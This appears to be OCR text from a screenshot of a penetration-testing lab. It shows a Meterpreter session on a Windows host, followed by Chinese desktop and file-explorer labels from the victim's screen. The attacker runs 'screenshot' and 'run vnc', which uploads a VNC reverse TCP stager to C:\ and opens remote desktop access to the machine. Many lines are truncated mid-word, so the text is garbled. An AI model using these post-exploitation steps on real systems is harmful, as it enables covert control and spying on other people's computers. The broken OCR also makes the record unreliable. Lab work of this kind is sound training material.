 root@xuegod53: ~
meterpreter > screenshot
eenshot saved to: /root/deQHSID
meterpreter > run vnc
Creating a VNC reverse tcp sta
Running payload handler
VNC stager executable 73802 by
Uploaded the VNC agent to C:\
ally)
Executing the VNC agent with e
meterpreter > Connected to RFB ser
Enabling TightVNC protocol extensi
authentication needed
Authentication successful
sktop name "xueshen"
VNC server default format:
32 bits per pixel.
Least significant byte first in
True colour: max red 255 green 2
ing default colormap which is Tr
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
TightVNC: xueshen
Administr...
Firefox
chrome关闭
XSS
计算机
360安全浏览
器
Burp_Suite...
网络
QQ9.1.5.2...
360zip_set...
回收站
百度网盘
计算机
本地磁盘 (C:)
360安全浏览器下载
组织
打开
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
名称
修改日期
西瓜影音1
2020/2/21 21:07
西瓜影音2
2020/2/21 21:07